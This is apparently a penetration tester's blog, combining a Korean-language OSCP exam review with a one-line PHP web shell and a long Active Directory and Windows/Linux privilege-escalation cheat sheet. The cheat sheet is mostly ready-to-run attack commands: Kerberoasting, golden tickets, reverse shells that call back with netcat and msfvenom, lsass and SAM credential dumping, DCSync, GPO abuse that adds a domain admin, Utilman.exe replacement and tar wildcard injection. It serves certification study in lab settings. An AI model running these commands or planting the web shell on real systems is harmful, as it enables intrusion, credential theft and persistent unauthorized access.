Subsections of Home

Subsections of Posts

Subsections of Misc

OSCP review

OSCP ํ›„๊ธฐ

์ด๋ฒˆ์— ๋“œ๋””์–ด OSCP์— ํ•ฉ๊ฒฉํ–ˆ๋‹ค.

๊ฒฐ๊ณผ๋Š” 70์ ์œผ๋กœ stand alone ๋จธ์‹  3๋Œ€ (60์ ) + AD (10์ )์œผ๋กœ ํ•ฉ๊ฒฉํ–ˆ๋‹ค.

์ €๋ฒˆ์— ๋–จ์–ด์กŒ์„ ๋•Œ๋Š” 60์ ์ด์—ˆ๊ณ , AD (40์ ) + stand alone (20์ )์ด์—ˆ๋‹ค.

์ด๋ฒˆ์—๋„ ์ €๋ฒˆ์ฒ˜๋Ÿผ AD๊ฐ€ ์‰ฝ๊ณ  standalone ๋จธ์‹ ์ด ์–ด๋ ค์šธ ์ค„ ์•Œ์•˜๋Š”๋ฐ ์ƒ์ƒ๋„ ๋ชปํ•œ ํŒจํ„ด์œผ๋กœ ํ•ฉ๊ฒฉํ–ˆ๋‹ค.

oscp oscp

Background

์šฐ์„  ๋‚ด ๋ฐฑ๊ทธ๋ผ์šด๋“œ๋ฅผ ์„ค๋ช…ํ•˜๋Š”๊ฒŒ ์ข‹์„ ๊ฒƒ ๊ฐ™๋‹ค.

ํ˜„์žฌ ์ผ๋ณธ์˜ ๋ณดํ—˜ํšŒ์‚ฌ์—์„œ ๋ ˆ๋“œํŒ€ ๋ฉค๋ฒ„๋กœ ๊ทผ๋ฌดํ•˜๊ณ  ์žˆ๊ณ , penetration tester์˜ ๊ฒฝ๋ ฅ์€ 1๋…„ ์กฐ๊ธˆ ๋„˜์—ˆ๋‹ค.

๊ทธ ์ „๊นŒ์ง€๋Š” SOC๋‚˜ ์ธํ”„๋ผ, ์›น ๊ฐœ๋ฐœ ์—…๋ฌด๋“ค์„ ๋‹ด๋‹นํ–ˆ์—ˆ๋‹ค.

OSCP ์ „์— ๋ณด์œ ํ•˜๊ณ  ์žˆ๋˜ ๋ณด์•ˆ ๊ด€๋ จ ์ž๊ฒฉ์ฆ์€ CISSP, PJPT๊ฐ€ ์žˆ๊ณ  ์ž์ž˜ํ•œ CVE๊ฐ€ 3๊ฐœ ์ •๋„ ์žˆ๋‹ค.

์‹œํ—˜ ๋‚œ์ด๋„

์–ด์ฐจํ”ผ ์‹œํ—˜์˜ ๋‚ด์šฉ์ด๋‚˜ ํ•ฉ๊ฒฉํ•˜๊ธฐ ์œ„ํ•œ ๊ฒฝ์šฐ์˜ ์ˆ˜ ๊ฐ™์€ ์ •๋ณด๋Š” ๋งŽ์œผ๋‹ˆ ๋ฐ”๋กœ ์‹œํ—˜์— ๋Œ€ํ•ด ์–˜๊ธฐํ•˜๋ ค๊ณ  ํ•œ๋‹ค.

๋‚˜์˜ ๊ฒฝํ—˜๊ณผ ์ฃผ๋ณ€ OSCP ํ•ฉ๊ฒฉ์ž๋“ค์˜ ๊ฒฝํ—˜๋‹ด์œผ๋กœ ๋ฏธ๋ฃจ์–ด๋ณผ ๋•Œ ์‹œํ—˜์— ๋‘๊ฐ€์ง€ ํŒจํ„ด์ด ์žˆ๋Š” ๊ฒƒ ๊ฐ™๋‹ค.

  1. AD๊ฐ€ ์‰ฝ๊ณ  stand alone์ด ์–ด๋ ค์šด ๊ฒฝ์šฐ (๋‚ด๊ฐ€ ์ €๋ฒˆ์— ๋–จ์–ด์ง„ ํŒจํ„ด)
  2. AD๊ฐ€ ์–ด๋ ต๊ณ  stand alone์ด ์‰ฌ์šด ๊ฒฝ์šฐ (์ด๋ฒˆ์— ๋ถ™์€ ํŒจํ„ด)

๋จผ์ € ํŒจํ„ด 1๋ถ€ํ„ฐ ์–˜๊ธฐํ•˜๋ฉด, ์ €๋ฒˆ ์‹œํ—˜ ๋•Œ AD๋Š” ๋„ˆ๋ฌด ์‰ฌ์› ๋‹ค. Enumeration์ด ๊ทธ๋ ‡๊ฒŒ ์–ด๋ ต์ง€๋„ ์•Š์•˜๊ณ  ์–ด๋–ป๊ฒŒ ๋‹ค์Œ ๊ณต๊ฒฉ์œผ๋กœ ์ด์–ด๊ฐ€์•ผ ํ• ์ง€ ๋ป”ํžˆ ๋ณด์˜€๋‹ค.

์‹ค์ œ๋กœ AD์˜ ํ”Œ๋ž˜๊ทธ๋ฅผ ์ „๋ถ€ ํš๋“ํ•˜๋Š”๋ฐ (40์ ) 2-3์‹œ๊ฐ„ ์ •๋„ ๊ฑธ๋ ธ๋˜ ๊ฒƒ ๊ฐ™๋‹ค.

๊ทธ๋Ÿฐ๋ฐ stand alone์ด ๋ง๋„ ์•ˆ๋˜๊ฒŒ ์–ด๋ ค์› ๋‹ค.

1๋Œ€๋Š” user, root ํ”Œ๋ž˜๊ทธ๋ฅผ ํš๋“ํ–ˆ๋Š”๋ฐ, ๋‚˜๋จธ์ง€ 2๋Œ€๋Š” ์ดˆ๊ธฐ์ง„์ž…๋„ ๋ชปํ•˜๊ณ  ๋๋‚ฌ๋‹ค.

60์ ์„ ์‹œํ—˜ ์‹œ์ž‘ํ•˜๊ณ  5์‹œ๊ฐ„ ์ •๋„์— ํš๋“ํ–ˆ๋Š”๋ฐ, ๊ทธ ๋• ๋‹น์—ฐํžˆ ๋ถ™์„ ์ค„ ์•Œ๊ณ  ์—ฌ์œ ๋กญ๊ฒŒ ์‹œํ—˜๋ณด๋‹ค๊ฐ€ ๊ฒฐ๊ตญ ๊ทธ๋Œ€๋กœ ๋๋‚˜์„œ ๋ฉ˜ํƒˆ์ด ํ„ฐ์กŒ์—ˆ๋‹ค.

์ด๋ฒˆ์— ๋ณธ 2๋ฒˆ ์งธ ํŒจํ„ด์˜ ๊ฒฝ์šฐ์—๋Š” ์ •๋ฐ˜๋Œ€์˜€๋‹ค. AD ์„ธํŠธ ๋จผ์ € ์‹œ์ž‘ํ–ˆ๋Š”๋ฐ ์ฒ˜์Œ ๊ถŒํ•œ ์ƒ์Šน ํ›„์— (10์ ) ๋„์ €ํžˆ ์–ด๋–ป๊ฒŒ ํ’€์–ด๊ฐ€์•ผํ• ์ง€ ์•Œ ์ˆ˜๊ฐ€ ์—†์—ˆ๋‹ค.

์ œ๋Œ€๋กœ enumeration๋„ ํ–ˆ๋‹ค๊ณ  ์ƒ๊ฐํ•˜๋Š”๋ฐ ์ „ํ˜€ ๊ฐˆํ”ผ๋ฅผ ์žก์„ ์ˆ˜ ์—†์—ˆ๋‹ค.

๊ทธ๋ž˜์„œ ์ฒ˜์Œ๋ถ€ํ„ฐ ๋ฉ˜ํƒˆ์ด ๋ฐ•์‚ด์ด ๋‚œ ์ƒํƒœ๋กœ stand alone ๋จธ์‹ ์œผ๋กœ ์˜ฎ๊ฒจ๊ฐ”๋Š”๋ฐ, ์™ ๊ฑธ ๋„ˆ๋ฌด๋‚˜๋„ ์‰ฌ์› ๋‹ค.

rabbit hole๋„ ์—†๊ณ  ๊ทธ๋ƒฅ Easy ์ค‘์—์„œ๋„ ์‰ฌ์šด ํŽธ์˜ ๋จธ์‹ ๋“ค์ด์—ˆ๋‹ค.

๊ทธ๋ ‡๊ฒŒ ๋ง‰ํž˜์—†์ด ์—ฐ๋‹ฌ์•„ 3๋Œ€๋ฅผ ๋‹ค ํ’€์—ˆ๋”๋‹ˆ 70์ ์ด ๋˜์—ˆ๊ณ , AD๋ฅผ ์ข€ ๋” ์‚ดํŽด๋ดค์ง€๋งŒ ์—ฌ์ „ํžˆ ๋ชจ๋ฅด๊ฒ ์–ด์„œ ์‹œํ—˜์„ ๋๋‚ด๊ณ  ์ž ์„ ์žค๋‹ค.

๋ฆฌํฌํŠธ

์‹œํ—˜์ด ๋๋‚˜๊ณ  ๋ณด๊ณ ์„œ๋ฅผ ์“ฐ๋Š”๋ฐ ์ ์ˆ˜๊ฐ€ ๋”ฑ 70์ ์ด๋ผ ์—ฌ๊ฐ„ ๋ถˆ์•ˆํ•œ๊ฒŒ ์•„๋‹ˆ์—ˆ๋‹ค.

๋ญ๊ฐ€ ์ž˜๋ชป๋ผ์„œ 1์ ์ด๋ผ๋„ ๊นŽ์˜€๋‹ค๊ฐ€๋Š” ๊ทธ๋Œ€๋กœ ๋–จ์–ด์งˆ ์ˆ˜ ์žˆ๊ธฐ ๋•Œ๋ฌธ์ด์—ˆ๋‹ค.

๊ทธ๋ž˜์„œ ์‹ฌํ˜ˆ์„ ๊ธฐ์šธ์—ฌ ๋ณด๊ณ ์„œ๋ฅผ ์ž‘์„ฑํ–ˆ๊ณ , ๊ณต์‹ ์‚ฌ์ดํŠธ์— ๋‚˜์™€์žˆ๋Š”๋Œ€๋กœ ๋ชจ๋“  ์Šคํ…์„ ์ž์„ธํžˆ ๊ธฐ๋กํ•˜๋ ค๊ณ  ๋…ธ๋ ฅํ–ˆ๋‹ค.

๊ทธ๋ ‡๊ฒŒ ๋ณด๊ณ ์„œ๋ฅผ ์ œ์ถœํ•˜๊ณ  ์ผ์ฃผ์ผ ์ •๋„ ์ง€๋‚œ ๋‹ค์Œ ํ•ฉ๊ฒฉํ–ˆ๋‹ค๋Š” ๋ฉ”์ผ์„ ๋ฐ›์•˜๋‹ค.

๋‹ค๋ฅธ ํ›„๊ธฐ๋“ค์€ ๋Œ€์ฒด๋กœ 3์ผ๋‚ด์— ํ•ฉ๊ฒฉ ๋ฉ”์ผ์„ ๋ฐ›์•˜๋‹ค๊ณ  ํ•˜๋˜๋ฐ, ์ผ์ฃผ์ผ ๊ธฐ๋‹ค๋ฆฌ๋Š” ๋‚ด๋‚ด ๊ต‰์žฅํžˆ ๋ถˆ์•ˆํ–ˆ์—ˆ๋‹ค.

๊ฐœ์ธ์ ์ธ ์ƒ๊ฐ

์ด๋ฒˆ์— ์‹œํ—˜์— ๋ถ™๊ณ  ๋А๋‚€์ ์€ ์šด์ด ๊ต‰์žฅํžˆ ์ค‘์š”ํ•œ ์š”์†Œ๋ผ๋Š” ๊ฒƒ์ด๋‹ค.

์†”์งํžˆ ์ฒซ๋ฒˆ์งธ ์‹œํ—˜๋ดค์„ ๋•Œ๋ž‘ ๋‘๋ฒˆ์งธ ๋ดค์„ ๋•Œ๋ž‘ ๋‚ด ์‹ค๋ ฅ์ฐจ์ด๋Š” ๊ทธ๋ ‡๊ฒŒ ํฌ์ง€ ์•Š์•˜๋‹ค.

์˜คํžˆ๋ ค ์ฒซ ๋„์ „ ๋•Œ๊ฐ€ ํ›จ์”ฌ ๊ธฐํ•ฉ์ด ๋“ค์–ด๊ฐ„ ์ƒํƒœ์—ฌ์„œ ๋” ์ข‹์€ ์ปจ๋””์…˜์ด์—ˆ์„์ง€๋„ ๋ชจ๋ฅธ๋‹ค.

๋‚ด๊ฐ€ ๋А๋ผ๊ธฐ์— ๋‘ ์‹œํ—˜์—์„œ ํฌ๊ฒŒ ๋‹ฌ๋ž๋˜ ์ ์€ ๋จธ์‹ ์˜ ๋‚œ์ด๋„์˜€๋‹ค.

๊ทธ๋Ÿฌ๋‹ˆ ํ˜น์‹œ ์ด๊ฑธ ์ฝ๋Š” ์‚ฌ๋žŒ ์ค‘์— ์ด๋ฏธ ์‹œํ—˜์—์„œ ๋–จ์–ด์ง„ ๊ฒฝํ—˜์ด ์žˆ๋”๋ผ๋„ ํฌ๊ฒŒ ์‹ค๋งํ•˜์ง€ ์•Š๊ธฐ๋ฅผ ๋ฐ”๋ž€๋‹ค.

๋‹ค์Œ๋ฒˆ์— ๋จธ์‹  ์šด์ด ์ข‹์œผ๋ฉด ๋„ˆ๋ฌด ๊ฐ„๋‹จํžˆ ํ•ฉ๊ฒฉํ•  ์ˆ˜๋„ ์žˆ๊ธฐ ๋•Œ๋ฌธ์ด๋‹ค.

๊ทธ๋ ‡๋‹ค๊ณ  10์ , 20์ ์œผ๋กœ ๋–จ์–ด์ง€๋ฉด ๊ณค๋ž€ํ•˜๋‹ค. ๊ทธ๋Ÿด ๊ฒฝ์šฐ ์•„์ง ์ค€๋น„๊ฐ€ ํ•œ์ฐธ ๋ถ€์กฑํ•œ ์ƒํƒœ์ผ ์ˆ˜ ์žˆ๋‹ค.

๊ทธ๋ฆฌ๊ณ  ์‹œํ—˜๋‚ด๋‚ด ๋‚˜๋ฅผ ๊ฐ์‹œํ•˜๋Š” ๊ทธ ํ”„๋กœ๊ทธ๋žจ์— ๋Œ€ํ•ด ์–˜๊ธฐ๋ฅผ ์•ˆ ํ•  ์ˆ˜๊ฐ€ ์—†๋Š”๋ฐ, ์ด๊ฒŒ ์ž๊พธ ๋ฒ„๊ทธ๊ฐ€ ๊ฑธ๋ ธ๋‹ค.

์‹œํ—˜์น˜๋‹ค๊ฐ€ ์‰ฌ๋Ÿฌ๊ฐ€๊ฑฐ๋‚˜ ๋ฐฅ์„ ๋จน์œผ๋Ÿฌ๊ฐ€๊ฑฐ๋‚˜ ์•„๋ฌดํŠผ ์ž๋ฆฌ๋ฅผ ๋น„์šธ ๋•Œ๋Š” ์‹œํ—˜๊ด€์—๊ฒŒ ์ฑ„ํŒ…์œผ๋กœ ๋ณด๊ณ ๋ฅผ ํ•ด์•ผํ•˜๋Š”๋ฐ, ๊ณ„์† ์ฑ„ํŒ…์ด ๋ณด๋‚ด์ง€์ง€ ์•Š์•„์„œ ๊ทธ๋ƒฅ ๋ฉ”๋ชจ์žฅ์— ๋ฉ”์„ธ์ง€ ์ ๊ณ  ํ™”๋ฉด์— ๋ณด์ด๊ฒŒ ํ•ด๋†“๊ณ  ์‰ฌ๋Ÿฌ๊ฐ”์—ˆ๋‹ค.

ํŽ˜์ด์ง€๋ฅผ ์ƒˆ๋กœ๊ณ ์นจํ•˜๋ฉด ์ฑ„ํŒ… ๊ธฐ๋Šฅ์ด ๋ถ€ํ™œํ•˜๊ธฐ๋Š” ํ•˜๋Š”๋ฐ, ๊ทธ๋Ÿผ ๋‹ค์‹œ ๋””์Šคํ”Œ๋ ˆ์ด ์ฒ˜์Œ๋ถ€ํ„ฐ ๊ณต์œ ํ•ด์•ผ๋˜๊ณ  ๋ฒˆ๊ฑฐ๋กญ๋‹ค.

ํŒ?

OSCP ์‹œํ—˜์˜ ํŒ์ด๋ผ๊ณ  ํ•œ๋‹ค๋ฉด, ์ด ์‹œํ—˜์€ ์ด๋ก ์ด ์•„๋‹Œ ์‹ค๊ธฐ ์‹œํ—˜์ด๊ธฐ ๋•Œ๋ฌธ์— ๋˜๋„๋ก ๋งŽ์€ ๋จธ์‹ ์„ ํ’€์–ด๋ณด๋Š” ๊ฒŒ ๋‹น์—ฐํžˆ ์ค‘์š”ํ•˜๋‹ค.

๋ป”ํ•˜์ง€๋งŒ ๋ณธ์ธ์˜ ์ฒดํฌ๋ฆฌ์ŠคํŠธ์™€ ์น˜ํŠธ์‹œํŠธ๋ฅผ ๋งŒ๋“ค์–ด ๋‘๋ฉด ๋ฐ”๋กœ๋ฐ”๋กœ ์ฐพ์•„์„œ ์จ๋จน์„ ์ˆ˜ ์žˆ์–ด์„œ ํŽธํ•˜๋‹ค.

ํ˜น์‹œ ๋ฐ”๋กœ OSCP์— ๋„์ „ํ•˜๋Š”๊ฒŒ ์–ด๋ ค์›Œ์„œ ๊ทธ๋ณด๋‹ค ํ•œ๋‹จ๊ณ„ ๋‚ฎ์€ ์ž๊ฒฉ์ฆ๋ถ€ํ„ฐ ์ฐจ๊ทผ์ฐจ๊ทผ ๋„์ „ํ•˜๊ณ  ์‹ถ์€ ์‚ฌ๋žŒ์ด ์žˆ๋‹ค๋ฉด PJPT๋ผ๋Š” ์ž๊ฒฉ์ฆ์„ ์ถ”์ฒœํ•˜๊ณ  ์‹ถ๋‹ค.

AD๋ฅผ ๋ฉ”์ธ์œผ๋กœ ๋‹ค๋ฃจ๋Š” ์ž๊ฒฉ์ฆ์ธ๋ฐ OSCP์˜ AD๋จธ์‹ ์˜ ๋‚ด์šฉ๊ณผ ๊ฑฐ์˜ ๋ฒ”์œ„๊ฐ€ ๊ฐ™๊ณ  ๊ฐ•์˜ ๋‚ด์šฉ๋„ ์ดํ•ดํ•˜๋Š”๋ฐ ๋งŽ์€ ๋„์›€์ด ๋๋‹ค.

๋‹ค์Œ ์ž๊ฒฉ์ฆ

๋‹ค์Œ ์ž๊ฒฉ์ฆ์œผ๋กœ๋Š” OSEP์— ๋„์ „ํ•˜๊ธฐ ์ „์— CRTO๋ผ๋Š” ์ž๊ฒฉ์ฆ์„ ๋จผ์ € ์ทจ๋“ํ•  ๊ณ„ํš์ด๋‹ค.

์ด๊ฒƒ๋„ AD๊ฐ€ ๋ฉ”์ธ์ธ๋ฐ, C2์„œ๋ฒ„๋ฅผ ์ด์šฉํ•˜๊ณ  ์ตœ๋Œ€ํ•œ ๊ฐ์ง€๋˜์ง€ ์•Š๋„๋ก ํ•ดํ‚น์„ ํ•ด์•ผํ•œ๋‹ค๊ณ  ํ•œ๋‹ค.

์‚ฌ์‹ค ์ง€๊ธˆ ๊ณต๋ถ€์ค‘์ธ๋ฐ, ๋‹ค๋ฅธ ์‚ฌ๋žŒ๋“ค์€ ์‰ฝ๋‹ค๊ณ  ํ•˜๊ธธ๋ž˜ ๋А๊ธ‹ํ•˜๊ฒŒ ํ• ๊ฒธ ์‹œ์ž‘ํ–ˆ๋‹ค๊ฐ€ ์ƒ๊ฐ๋ณด๋‹ค ์–ด๋ ค์›Œ์„œ ๊ณ ์ „์ค‘์ด๋‹ค.

Aug 22, 2026

Webshell

php

<?php system($_GET["cmd"]);?>
Aug 2, 2026

Cheatsheet

Kerberos

Kerberoasting (service account)

  • linux
impacket-GetUserSPNs -request -dc-ip 192.168.50.70 corp.com/pete
  • windows
Rubeus.exe kerberoast /nowrap /outfile:hash /format:hashcat

hashcat:

hashcat -m 13100 hash.txt /path/to/wordlist -r /usr/share/hashcat/rules/best64.rule

AS-REP Roasting (user account)

  • windows
.\Rubeus.exe asreproast /nowrap /outfile:hash.txt
  • linux
impacket-GetNPUsers corp.com/dave -dc-ip 192.168.114.70
  • with userfile option (when only usernames are known)
impacket-GetNPUsers shadow.gate/ -format hashcat -usersfile users.txt -request -dc-ip 10.0.26.64

hashcat:

hashcat -m 18200 hash.txt /path/to/wordlist

Golden ticket

krbtgt hash is required.

  • From mimikatz
# privilege::debug
# lsadump::lsa /inject /name:krbtgt   (get SID, NTLM hash)
 # kerberos::golden /User:fakeuser123 /domain:marvel.local /sid:$SID /krbtgt:$NTLM /id:500 /ptt
# misc::cmd 

or get a shell using Psexec

PsExec64.exe \\TargetMachine cmd.exe  

pre2k

  • enum pre2k machines

nxc ldap retro.vl -u 'trainee' -p 'trainee' -M pre2k

LDAP        10.129.2.242    389    DC               [*] Windows Server 2022 Build 20348 (name:DC) (domain:retro.vl)
LDAP        10.129.2.242    389    DC               [+] retro.vl\trainee:trainee
PRE2K       10.129.2.242    389    DC               Pre-created computer account: BANKING$
PRE2K       10.129.2.242    389    DC               [+] Found 1 pre-created computer accounts. Saved to /home/parallels/.nxc/modules/pre2k/retro.vl/precreated_computers.txt
PRE2K       10.129.2.242    389    DC               [+] Successfully obtained TGT for banking@retro.vl
PRE2K       10.129.2.242    389    DC               [+] Successfully obtained TGT for 1 pre-created computer accounts. Saved to /home/parallels/.nxc/modules/pre2k/ccache
  • When the machine name is BANKING$, then the default password is banking

  • change the password

impacket-changepasswd 'retro.vl/BANKING$@10.129.234.44' -newpass 'Password1!' -p rpc-samr

  • export the ccache file

export KRB5CCNAME=/home/parallels/.nxc/modules/pre2k/ccache/banking.ccache

AlwaysInstallElevated

msi msi

  • msi file executed as admin
msfvenom -p windows/x64/shell_reverse_tcp -f msi -o rev.msi LHOST=192.168.45.209 LPORT=8888
  • move it to the target server and just run it.

Windows privileges

SeImpersonatePrivilege

potato

.\SigmaPotato.exe --revshell 192.168.45.188 4444
.\godpotato.exe -cmd "nc.exe 192.168.45.246 443 -e cmd"
.\JuicyPotatoNG.exe -t * -p "c:\windows\system32\cmd.exe" -a "/c C:\users\chen\nc.exe 192.168.45.226 443 -e cmd"

SeBackupPrivilege

  • copy SAM and SYSTEM files
*Evil-WinRM* PS C:\users\anirudh> reg save hklm\sam ./sam
The operation completed successfully.

*Evil-WinRM* PS C:\users\anirudh> reg save hklm\system ./system
The operation completed successfully.
  • download to kali machine
*Evil-WinRM* PS C:\users\anirudh> download sam
Info: Downloading C:\users\anirudh\sam to sam
Info: Download successful!
*Evil-WinRM* PS C:\users\anirudh> download system
Info: Downloading C:\users\anirudh\system to system
Info: Download successful!
  • extract local credentials
impacket-secretsdump -system system -sam sam local                             
  • extract domain credentials
impacket-secretsdump -system system -ntds ntds.dit local
  • rocopy with the backup privilege
robocopy C:\users\administrator\desktop c:\users root.txt /B

SeRestorePrivilege

https://oscp.adot8.com/windows-privilege-escalation/whoami-priv/serestoreprivilege

.\EnableSeRestorePrivilege.ps1

ren C:\Windows\System32\Utilman.exe C:\Windows\System32\Utilman.pwned
ren C:\Windows\System32\cmd.exe C:\Windows\System32\utilman.exe

rdesktop 192.168.134.165

SeManageVolumePrivilege

Execute the tool


SeDebugPrivilege

debug debug

  • Run cmd as admin
procdump.exe -accepteula -ma lsass.exe lsass.dmp
  • Run mimikatz as admin
privilege::debug
sekurlsa::minidump lsass.dmp
sekurlsa::logonpasswords

GPO

ReadGMSAPassword

  • target: svc_apache
gmsapasswordreader.exe --accountname svc_apache

GenericAll on Computer

rbcd rbcd

  • add a fake computer
impacket-addcomputer resourced.local/l.livingstone -hashes :19a3a7550ce8c505c2d46b5e39d6f808 -computer-name 'fake$' -computer-pass 'password!' -dc-ip 192.168.176.175 

[*] Successfully added machine account fake$ with password password!
  • Delegate role
impacket-rbcd resourced.local/l.livingstone -hashes :19a3a7550ce8c505c2d46b5e39d6f808 -delegate-from 'fake$' -delegate-to 'RESOURCEDC$' -action write -dc-ip 192.168.176.175

[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] fake$ can now impersonate users on RESOURCEDC$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*]     fake$        (S-1-5-21-537427935-490066102-1511301751-4101)

GenericAll on User

  • can change the target password
net rpc password '$TARGET_USER' '$NEW_PW' -U administrator.htb/olivia%ichliebedich -S 10.129.5.216

ForceChangePassword

net rpc password '$TARGET_USER' '$NEW_PW' -U administrator.htb/michael%'Password1!' -S 10.129.5.216


GenericWrite

genericwrite genericwrite

python3 targetedKerberoast.py -v -d 'administrator.htb' -u 'emily' -p 'UXLCI5iETUsIBoFVTj8yQFKoHjXmb'


WriteOwner

bloodhound bloodhound

  1. make the user (anirudh) owner of the policy.
impacket-owneredit -action write -new-owner 'anirudh' -target-dn 'CN={31B2F340-016D-11D2-945F-00C04FB984F9},CN=POLICIES,CN=SYSTEM,DC=VAULT,DC=OFFSEC' 'vault'/'anirudh':'SecureHM'
  1. give all privileges to the user
impacket-dacledit -action 'write' -rights 'WriteMembers' -principal 'anirudh' -target-dn 'CN={31B2F340-016D-11D2-945F-00C04FB984F9},CN=POLICIES,CN=SYSTEM,DC=VAULT,DC=OFFSEC' 'vault'/'anirudh':'SecureHM' -dc-ip 192.168.115.172
  1. Add the user to local admin using SharpGPOAbuse.exe
.\SharpGPOAbuse.exe --AddLocalAdmin --UserAccount anirudh --GPOName "Default Domain Policy"
  • Can be done from linux as well. Add a domain user and add to the domain admin group.

Use the CN for -gpo-id option.

python3 pygpoabuse.py sysco.local/greg.shields:'5y5coSmarter2025!!!' -gpo-id 31B2F340-016D-11D2-945F-00C04FB984F9 -taskname SecurityUpdate  -dc-ip 10.1.126.37 -command 'net user UserGPO P@ssw0rd /add && net group "Domain Admins" UserGPO /add' -filter-enabled -target-dns-name dc01.sysco.local
  1. Update the policy from target machine.
gpupdate /force

AllExtendedRights

  • import powerview
Import-Module .\PowerView.ps1
  • reset password
Set-DomainUserPassword -Identity 'target_user' -Verbose


getchanges, getchangesall

  • can perform DCsync

getchanges getchanges

impacket-secretsdump 'egotistical-bank.local'/'svc_loanmgr':'Moneymakestheworldgoround!'@10.129.12.141

mimikatz

sekurlsa::logonpasswords
sekurlsa::wdigest
lsadump::sam
lsadump::lsa
lsadump::cache
lsadump::secrets
  • one liner
.\mimikatz.exe "privilege::debug" "token::elevate" "lsadump::sam" "exit"
.\mimikatz.exe "privilege::debug" "token::elevate" "sekurlsa::logonpasswords" "exit"
.\mimikatz.exe "privilege::debug" "token::elevate" "lsadump::secrets" "exit"
.\mimikatz.exe "privilege::debug" "token::elevate" "lsadump::lsa" "exit"
.\mimikatz.exe "privilege::debug" "token::elevate" "lsadump::cache" "exit"
.\mimikatz.exe "privilege::debug" "token::elevate" "sekurlsa::wdigest" "exit"

wildcard injection

tar

  • create shell.sh file
cp /bin/bash /tmp/bash2
chmod +s /tmp/bash2
  • create checkpoint options
touch -- "--checkpoint=1"
touch -- "--checkpoint-action=exec=sh shell.sh"

7za

7za a /opt/backups/backup.zip -p$password -tzip *.zip > /opt/backups/backup.log

  • link a file of interest
touch @root.zip
ln -s /root/proof.txt root.zip
  • check the log file after executed
cat /opt/backups/backup.log 

nxc

ldap

  • grep accounts
nxc ldap hutch.offsec -u '' -p '' --query "(sAMAccountName=*)" "" | grep sAMAccountName
  • grep description
nxc ldap hutch.offsec -u '' -p '' --query "(sAMAccountName=*)" "" | grep description   
  • make a userlist
nxc ldap 10.1.200.19 -u 'bob.ross' -p '137Password123!@#' --users-export sw-users.txt
  • asrep roasting
nxc ldap 10.1.200.19 -u 'bob.ross' -p '137Password123!@#' --asreproast sw-asrep.txt
  • kerberoasting
nxc ldap 10.1.200.19 -u 'bob.ross' -p '137Password123!@#' --kerberoasting sw-kerb.txt

smb

slinky

  • When a user has write permission on share
  1. set up responder

  2. use slinky moudle. Automatically make a lnk file and locate it in a writable share

nxc smb 10.1.200.19 -u '' -p '' -d hack.smarter -M slinky -o NAME=documents SERVER=10.200.78.180

